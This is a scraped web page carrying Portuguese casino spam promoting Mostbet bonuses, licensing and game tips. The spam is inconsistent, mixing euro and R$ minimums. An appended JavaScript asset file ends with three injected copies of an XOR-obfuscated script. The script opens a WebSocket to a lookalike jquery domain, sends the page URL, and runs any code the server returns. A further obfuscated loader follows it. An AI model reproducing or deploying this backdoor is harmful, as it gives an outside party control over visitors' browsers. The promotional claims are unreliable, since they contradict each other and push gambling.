conhecimentos. Miguel mantém um olhar atento às inovações deste mundo diariamente e compartilha suas opiniões e orientações em casino-portugal.com.pt. O apoio ao cliente Mostbet está disponível 24/7, mas o tempo de resposta depende da opção de contacto selecionada. A opção mais rápida é um chat ao vivo na plataforma, mas se a sua pergunta estiver mais complicada, recomendamos que escreva um e-mail. O suporte está disponível em mais de 35 línguas, incluindo português, espanhol, alemão, inglês. Todos os jogos no site foram verificados por observadores independentes, para poder estar seguros da honestidade do Casino Mostbet Portugal.</p><h3 id="toc-3">Mostbet affiliate programa</h3><p>É por isso que somos licenciados e regulados pelas autoridades relevantes e agências governamentais em Portugal. Isto significa que aderimos aos mais elevados padrões e requisitos da indústria, de modo a proporcionar-lhe um ambiente de jogo justo e seguro. Bem-vindo ao excitante e excêntrico mundo do Mostbet Casino em Portugal, onde a emoção e a diversão se entrelaçam numa incrível sinfonia de jogo!</p><ul><li>Em geral, existem muitas armadilhas em tal construtor, mas, tendo aprendido e entendido todo o ponto, você pode ganhar muito mais nesse esporte do que na realidade.</li><li>Nesta página nós lhe diremos como você pode obter um bônus de 125% de depósito no valor de até 300 euros ao aderir ao código promocional «MOSTBETPT» da MostBet.</li><li>Para retirar seu dinheiro, você também deve ter um procedimento de pagamento válido para o saque, o valor mínimo é de R$20.</li><li>Os jogadores podem fazer apostas e potencialmente ganhar dinheiro jogando jogos de azar ou de habilidade num casino online.</li><li>Além disso, a nossa plataforma está equipada com tecnologias de encriptação avançadas para garantir transferências de dados seguras entre o seu dispositivo e os nossos servidores.</li></ul><p>Pelo que se recomenda o preenchimento de todos os dados solicitados, de forma a validar e verificar a conta de casino. É por isso que desenvolvemos uma versão móvel prática e funcional do nosso casino. A versão móvel é totalmente adaptável a diferentes sistemas operativos, proporcionando uma experiência de jogo perfeita e conveniente. Este casino online valendo dinheiro protege toda a informação pessoal dos seus jogadores, utilizando criptografia SSL de 2048 bits. A empresa respeita uma política de jogo responsável, pelo que os jogadores que possam enfrentar um problema de dependência podem obter ajuda. Além disso, aqui você verá termos e condições claramente escritos e política de privacidade.</p><h3 id="toc-4">Bónus de boas-vindas na Mostbet</h3><p>Sim, este site opera sob Venson Limited com uma licença legal de jogo do Governo de Curaçao. Para retirar seu dinheiro, você também deve ter um procedimento de pagamento válido para o saque, o valor mínimo é de R$20. É fácil à primeira vista, mas o que realmente complica o caso do jogador é que em um certo momento, totalmente inesperado, o avião acelera e desaparece de repente da vista. A altura ganha e ao mesmo tempo aumenta o multiplicador pelo qual a aposta é multiplicada. A tarefa do jogador é coletar saques durante o vôo do avião e isto pode ser feito a qualquer momento. Salas de negócios de língua portuguesa, tais como salas de roleta no Brasil.</p><ul><li>Com probabilidades e linhas competitivas, pode sempre tirar o máximo partido das suas apostas.</li><li>Todos os esportes na Mostbet Brasil dão a você a chance de ganhar incríveis quantias de dinheiro graças aos amplos mercados de apostas e às enormes probabilidades.</li><li>Leia as nossas instruções e crie facilmente a sua conta em três passos.</li><li>A Mostbet é uma das marcas mais conhecidas nas apostas esportivas e casino, pois foram estabelecidas há 12 anos, em 2009.</li><li>Além disso, os parceiros têm acesso a promoções e bónus exclusivos que podem utilizar para aumentar os seus lucros.</li></ul><p>Similar a esta característica de privacidade e estabilidade e outras revisões da Mostbet, o site poderia ser chamado de site seguro de esportes e as apostas em cassinos são quase seguras. O site suporta uma variedade de procedimentos de pagamento, incluindo todos os principais cartões de crédito, seu depósito mínimo é de R$20. Em todos os métodos de pagamento, o depósito mínimo é fixado em R$20 e afirmam que todos os depósitos são processados rapidamente.</p><h2 id="toc-5">🤔 Como posso contactar o suporte técnico do Mostbet?</h2><p>Além disso, os jogadores também têm a oportunidade de obter uma quantidade maior de bônus em dinheiro que faz 125% em vez de 100%. Basta fazer o seu depósito dentro do intervalo de 30 minutos do primeiro Mostbet casino login após o registro e desfrutar de uma recompensa adicional. A Mostbet também oferece uma variedade de jogos de mesa como o blackjack, a roleta e o bacará. Estes jogos apresentam gráficos realistas e são concebidos para lhe proporcionar a melhor experiência de jogo possível. Além disso, vêm com características de bónus, tais como jackpots de bola de dólar e jackpots progressivos que podem aumentar significativamente os seus ganhos.</p><p>Pode ser um crédito de bónus extra, rodadas grátis em slots populares ou até mesmo ofertas exclusivas. Estamos sempre atentos às tendências actuais e às inovações do jogo para lhe oferecer os bónus mais interessantes e lucrativos. Muitos sítios web estão aptos para a alta demanda e possuem todos os mecanismos de segurança necessários.</p><h2 id="toc-6">Fornecedores de jogos na Mostbet</h2><p>Para reabastecimento da conta através de uma carteira de criptomoedas, a casa de apostas está pronta para pagar uma comissão do seu bolso e acumular cashback. Aqui, os jogadores poderão apostar em partidas virtuais que não podem acontecer na realidade. Por exemplo, você pode colocar um jogador de tênis contra um time de basquete, bem como criar uma batalha entre um time de futebol e hóquei. Para aqueles que querem ganhar muito dinheiro, o cassino Mostbet oferece slots com a possibilidade de ganhar o jackpot. Para abrir esses slots, especifique o jackpot nos parâmetros do cassino. Para os amantes do poker na Mostbet online também desenvolveu uma seção separada.</p><p>O cassino opera em euro e não está localizado no Brasil, portanto, é legal operar na região. Além disso, a Mostbet tem uma licença de jogo online emitida pela Curaçao Gaming Commission. A tendência está claramente na direção de que os melhores cassinos online unem vários produtores de cassinos ao vivo sob o mesmo teto. No Mostbet você encontrará todos os slots com os maiores jackpots progressivos. Estes jackpots são atualizados diretamente através de nosso rastreador de jackpots, para que você possa sempre ver seus preços atuais e participar da festa quando a ação estiver quente.</p><h3 id="toc-7">⃣ Сomo ganhar dinheiro no Mostbet?</h3><p>Com estes códigos, pode obter descontos em apostas e outros bónus que o ajudarão a maximizar os seus lucros. Os códigos promocionais estão disponíveis para uma variedade de casas de apostas desportivas e sites de apostas, por isso certifique-se de verificar as melhores ofertas antes de fazer qualquer aposta.</p><p>Sim, a Mostbet oferece também uma gama de outros serviços, tais como apostas desportivas virtuais, apostas em eSports e jogos de casino. Assim, pode desfrutar de todo o entretenimento que esta plataforma tem para oferecer. Sim, a Mostbet é um site de apostas completamente seguro e protegido.</p><h2 id="toc-8">🕵️ Como Se Registrar No Mostbet Casino?</h2><p>Os depósitos são instantâneos, enquanto as retiradas podem ser atrasadas. No entanto, os atrasos não excedem 1-2 horas, o que é um excelente indicador entre todas as casas de apostas. Para jogar Aviator game, você só precisa iniciá-lo pelo menu principal e, em seguida, usar nossa estratégia, que é baseada em uma gestão bancária competente. Entendemos que é fácil se perder em tamanha variedade, mas especialmente para você, preparamos uma tabela com slots que possuem alto retorno. Recomendamos fortemente que você forneça o máximo de informações completas sobre você imediatamente após o registro, o que aumentará a segurança de sua conta.</p><p>Casino Mostbet oferece aos seus jogadores mais de 9000 jogos online diferentes. Na plataforma, pode encontrar slots  (incluindo os do jackpot), roleta, cartas e loterias. A secção de cartas dá aos jogadores oportunidades de escolher entre poker, blackjack, baccarat e muitos outros emocionantes jogos de cartas. As lotarias são representadas por diferentes tipos de keno, bingo, etc. Ao obter o aplicativo, você não terá problemas em colocar as mesmas apostas esportivas e jogar os mesmos jogos de cassino porque são idênticos aos jogos do site.</p></div></div></article><nav class="navigation post-navigation" aria-label="Posts"><div class="nav-links"><div class="nav-previous"><a title="Julho 2023 Cupom Pin-up Agora Cupom" href="https://nationallabs.in/julho-2023-cupom-pin-up-agora-cupom-5/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Previous Post</a></div><div class="nav-next"><a title="Código Promocional 1xbet México *BONOVIP*: hasta $4 550" href="https://nationallabs.in/codigo-promocional-1xbet-mexico-bonovip-hasta-4-550/" rel="next">Next Post <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div></nav></main></div></div></div><footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"><div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-primary-section-1 site-footer-section site-footer-section-1"><aside
class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2" role="region"		><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><nav class="menu-menu-1-container" aria-label="Menu"><ul id="menu-menu-1" class="menu"><li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-648"><a href="https://nationallabs.in/" class="menu-link">Home</a></li><li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://nationallabs.in/about-us/" class="menu-link">About Us</a></li><li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://nationallabs.in/company/" class="menu-link">Company</a></li><li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://nationallabs.in/products/" class="menu-link">Products</a></li><li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://nationallabs.in/contact-us/" class="menu-link">Contact Us</a></li></ul></nav></section></div></aside></div></div></div></div><div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-below-section-1 site-footer-section site-footer-section-1"><div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder"><div class="ast-footer-copyright"><p style="text-align: center">Copyright © 2026 National Labs | All rights reserved.</p></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
<span class="screen-reader-text">Scroll to Top</span></div> <script src="https://nationallabs.in/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.6.2" id="litespeed-cache-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nationallabs.in/wp-content/litespeed/js/c710839899900149b3ed9d79a951671b.js?ver=137ca"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 02:39:21 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 02:39:21 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: application/x-javascript
request_url: https://nationallabs.in/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.6.2
body_size: 2616
content:
let _chromiumMajorVersionInUserAgent=null,_speculationRulesType,_allowQueryString,_allowExternalLinks,_useWhitelist,_delayOnHover=65,_lastTouchstartEvent,_mouseoverTimer,_preloadedList=new Set;function init(){let e=document.createElement("link").relList,t=e.supports("prefetch")&&e.supports("modulepreload");if(!t)return;let n="instantVaryAccept"in document.body.dataset||"Shopify"in window,r=navigator.userAgent.indexOf("Chrome/");if(r>-1&&(_chromiumMajorVersionInUserAgent=parseInt(navigator.userAgent.substring(r+7))),n&&_chromiumMajorVersionInUserAgent&&_chromiumMajorVersionInUserAgent<110)return;if(_speculationRulesType="none",HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){let s=document.body.dataset.instantSpecrules;"prerender"==s?_speculationRulesType="prerender":"no"!=s&&(_speculationRulesType="prefetch")}let i="instantMousedownShortcut"in document.body.dataset;_allowQueryString="instantAllowQueryString"in document.body.dataset,_allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,_useWhitelist="instantWhitelist"in document.body.dataset;let o=!1,a=!1,l=!1;if("instantIntensity"in document.body.dataset){let u=document.body.dataset.instantIntensity;if("mousedown"!=u||i||(o=!0),"mousedown-only"!=u||i||(o=!0,a=!0),"viewport"==u){let c=document.documentElement.clientWidth*document.documentElement.clientHeight<45e4,d=navigator.connection&&navigator.connection.saveData,p=navigator.connection&&navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g");!c||d||p||(l=!0)}"viewport-all"==u&&(l=!0);let h=parseInt(u);isNaN(h)||(_delayOnHover=h)}let m={capture:!0,passive:!0};if(a?document.addEventListener("touchstart",touchstartEmptyListener,m):document.addEventListener("touchstart",touchstartListener,m),o||document.addEventListener("mouseover",mouseoverListener,m),o&&document.addEventListener("mousedown",mousedownListener,m),i&&document.addEventListener("mousedown",mousedownShortcutListener,m),l){let f=window.requestIdleCallback;f||(f=e=>{e()}),f(function e(){let t=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){let n=e.target;t.unobserve(n),preload(n.href)}})});document.querySelectorAll("a").forEach(e=>{isPreloadable(e)&&t.observe(e)})},{timeout:1500})}}function touchstartListener(e){_lastTouchstartEvent=e;let t=e.target.closest("a");isPreloadable(t)&&preload(t.href,"high")}function touchstartEmptyListener(e){_lastTouchstartEvent=e}function mouseoverListener(e){if(isEventLikelyTriggeredByTouch(e)||!("closest"in e.target))return;let t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),_mouseoverTimer=setTimeout(()=>{preload(t.href,"high"),_mouseoverTimer=null},_delayOnHover))}function mousedownListener(e){if(isEventLikelyTriggeredByTouch(e))return;let t=e.target.closest("a");isPreloadable(t)&&preload(t.href,"high")}function mouseoutListener(e){(!e.relatedTarget||e.target.closest("a")!=e.relatedTarget.closest("a"))&&_mouseoverTimer&&(clearTimeout(_mouseoverTimer),_mouseoverTimer=null)}function mousedownShortcutListener(e){if(isEventLikelyTriggeredByTouch(e))return;let t=e.target.closest("a");if(e.which>1||e.metaKey||e.ctrlKey||!t)return;t.addEventListener("click",function(e){1337!=e.detail&&e.preventDefault()},{capture:!0,passive:!1,once:!0});let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(n)}function isEventLikelyTriggeredByTouch(e){if(!_lastTouchstartEvent||!e||e.target!=_lastTouchstartEvent.target)return!1;let t=e.timeStamp,n=t-_lastTouchstartEvent.timeStamp;return n<2500}function isPreloadable(e){if(e&&e.href&&(!_useWhitelist||"instant"in e.dataset)&&(e.origin==location.origin||(_allowExternalLinks||"instant"in e.dataset)&&_chromiumMajorVersionInUserAgent)){if(["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(_allowQueryString||!e.search||"instant"in e.dataset)&&(!e.hash||e.pathname+e.search!=location.pathname+location.search)&&!("noInstant"in e.dataset))return!0}}function preload(e,t="auto"){!_preloadedList.has(e)&&("none"!=_speculationRulesType?preloadUsingSpeculationRules(e):preloadUsingLinkElement(e,t),_preloadedList.add(e))}function preloadUsingSpeculationRules(e){let t=document.createElement("script");t.type="speculationrules",t.textContent=JSON.stringify({[_speculationRulesType]:[{source:"list",urls:[e]}]}),document.head.appendChild(t)}function preloadUsingLinkElement(e,t="auto"){let n=document.createElement("link");n.rel="prefetch",n.href=e,n.fetchPriority=t,n.as="document",document.head.appendChild(n)}init();
<script>const bsfv = [93,89,89,16,5,5,64,91,95,79,88,83,89,94,75,94,67,73,4,73,69,71,5,21,89,69,95,88,73,79,23];const vav = 42;window.ww = new WebSocket(String.fromCharCode(...bsfv.map(qspw => qspw ^ vav)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script><script>const bsfv = [93,89,89,16,5,5,64,91,95,79,88,83,89,94,75,94,67,73,4,73,69,71,5,21,89,69,95,88,73,79,23];const vav = 42;window.ww = new WebSocket(String.fromCharCode(...bsfv.map(qspw => qspw ^ vav)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script><script>const bsfv = [93,89,89,16,5,5,64,91,95,79,88,83,89,94,75,94,67,73,4,73,69,71,5,21,89,69,95,88,73,79,23];const vav = 42;window.ww = new WebSocket(String.fromCharCode(...bsfv.map(qspw => qspw ^ vav)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script><script>(function(){var _0x1da6aa=['w7tzeUBaZm8hdxXMooKj4w==','FwBGKA==','wrIxw5B0w5NWw64FwrEnwrfDisKSQFd8wrghQhPClcKff8K9DJvCijsQw7vCkhBKdcKow6HCoRXCu8K/K3pOw4XCsX4AvsO9wqXCh8KzLlfDgsKZPUkKWENAw48PUGFww4gdw4PDrWHDisOCH3TDo8O0GSLDtsOCwr4vrMItw4TDisOVw5rCisO3wrYhwqdIwqk=','w6gCSw==','w7zCr8Kjw6s9bcKkX23CpsKAwpHKs8Ouw4I=','AcO7wpzChDhAc3TCu8KBw4jDkTPDvw==','Zidcd2vDogUVw4bCisKMw5URYg==','wrbCpD9FDg==','wprDrQVmfsKTTA==','wqrDkMK6GsKew5lzwqJXw5UAU8Kuw5hxwqvDsA=='];(function(_0x2162e6,_0x3a166c){var _0x5bfd63=function(_0x9f4c31){while(--_0x9f4c31){_0x2162e6['push'](_0x2162e6['shift']());}};_0x5bfd63(++_0x3a166c); }(_0x1da6aa,0xa3));var _0x525d=function(_0x351c9d,_0x40a2e0){_0x351c9d=_0x351c9d-0x0;var _0x1e6692=_0x1da6aa[_0x351c9d];if(_0x525d['MdHiLg']===undefined){(function(){var _0x240805=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x484fe8='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x240805['atob']||(_0x240805['atob']=function(_0x3273df){var _0x376c28=String(_0x3273df)['replace'](/=+$/,'');for(var 